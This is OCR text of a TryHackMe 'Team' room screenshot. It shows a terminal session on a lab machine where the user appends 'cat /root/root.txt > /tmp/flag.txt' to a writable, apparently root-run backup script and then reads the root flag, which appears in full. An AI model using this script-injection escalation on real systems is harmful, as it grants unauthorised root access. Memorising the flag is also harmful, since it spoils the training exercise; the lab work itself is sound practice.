 1 2 3 4 (genmon)XXX 8:52
TryHackMe | Team Apache2 Ubuntu Default P team.thm/scripts/script.txt Team http://team.thm/ http://10.10.85.171/ dev.team.thm/script.php?p http://dev.team.thm/
https://tryhackme.com/room/teamcw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
gyles@TEAM: /home/gyles
root@K3rnel: ~ gyles@TEAM: /home/gyles root@K3rnel: ~
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:/home/gyles$ ls -l /root
ls: cannot open directory '/root': Permission denied
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$ /root/root.txt^C
gyles@TEAM:/home/gyles$ ls /tmp
systemd-private-8a457cd65ed64ee696284cf786aec82c-apache2.service-UbWpOu
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-resolved.service-CHmgPW
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-timesyncd.service-wJulwA
gyles@TEAM:/home/gyles$ echo 'cat /root/root.txt > /tmp/flag.txt' >> /usr/local/bin/main_backup.sh
gyles@TEAM:/home/gyles$ cat /usr/local/bin/main_backup.sh
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
cat /root/root.txt > /tmp/flag.txt
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$ ls /tmp
systemd-private-8a457cd65ed64ee696284cf786aec82c-apache2.service-UbWpOu
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-resolved.service-CHmgPW
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-timesyncd.service-wJulwA
gyles@TEAM:/home/gyles$ ls /tmp
systemd-private-8a457cd65ed64ee696284cf786aec82c-apache2.service-UbWpOu
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-resolved.service-CHmgPW
systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-timesyncd.service-wJulwA
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$ ls /tmp
flag.txt systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-resolved.service-
systemd-private-8a457cd65ed64ee696284cf786aec82c-apache2.service-UbWpOu systemd-private-8a457cd65ed64ee696284cf786aec82c-systemd-timesyncd.service
gyles@TEAM:/home/gyles$ cat /tmp/flag.txt
THM{fhqbznavfonq}
gyles@TEAM:/home/gyles$
root.txt
Answer format: ***{************} Submit Hint